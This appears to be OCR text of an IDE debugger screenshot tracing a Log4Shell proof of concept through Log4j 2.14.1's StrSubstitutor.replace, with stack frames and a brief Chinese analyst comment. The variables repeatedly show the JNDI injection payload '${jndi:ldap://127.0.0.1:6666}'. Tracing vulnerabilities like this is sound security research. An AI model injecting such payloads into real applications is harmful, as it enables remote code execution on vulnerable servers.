 AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java AbstractConfiguration.java
given source string as a template.
Params: source – the string to replace in, null returns null
Returns: the result of the replace operation
450 public String replace(final String source) { return replace( event: null, source); }
453 //-----------------------------------------------------------------------
Replaces all the occurrences of variables with their matching values from the resolver using the
given source string as a template.
Params: event – The current LogEvent if there is one.
source – the string to replace in, null returns null
Returns: the result of the replace operation
用于解析${}内的变量，将变量渲染到字符串中，由于我没有使用变量，
使用的是常量，字符串未发生变化。
462 public String replace(final LogEvent event, final String source) { event: MutableLogEvent@2333 source: "${jndi:ldap://127.0.0.1:6666}"
463 if (source == null) {
464 return null;
465 }
466 final StringBuilder buf = new StringBuilder(source); buf: "${jndi:ldap://127.0.0.1:6666}"
467 if (!substitute(event, buf, offset: 0, source.length())) { event: MutableLogEvent@2333 buf: "${jndi:ldap://127.0.0.1:6666}"
468 return source; source: "${jndi:ldap://127.0.0.1:6666}"
469 }
470 return buf.toString();
471 }
472
Replaces all the occurrences of variables with their matching values from the resolver using the
given source string as a template.
Only the specified portion of the string will be processed. The rest of the string is not processed,
and is not returned.
Params: source – the string to replace in, null returns null
offset – the start offset within the array, must be valid
length – the length within the array to be processed, must be valid
Debug Poc
Threads & Variables Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
replace:468, StrSubstitutor (org.apache.logging.log4j.c
format:132, MessagePatternConverter (org.apache.log
format:38, PatternFormatter (org.apache.logging.log4j
toSerializable:344, PatternLayout$PatternSerializer (or
toText:244, PatternLayout (org.apache.logging.log4j.co
encode:229, PatternLayout (org.apache.logging.log4j.c
encode:59, PatternLayout (org.apache.logging.log4j.co
directEncodeEvent:197, AbstractOutputStreamAppend
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头...
this = {StrSubstitutor@2459} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@2333}
source = "${jndi:ldap://127.0.0.1:6666}"
buf = {StringBuilder@2914} "${jndi:ldap://127.0.0.1:6666}"
g4j-core-2.14.1.jar > org > apache > logging > log4j > core > lookup > StrSubstitutor > replace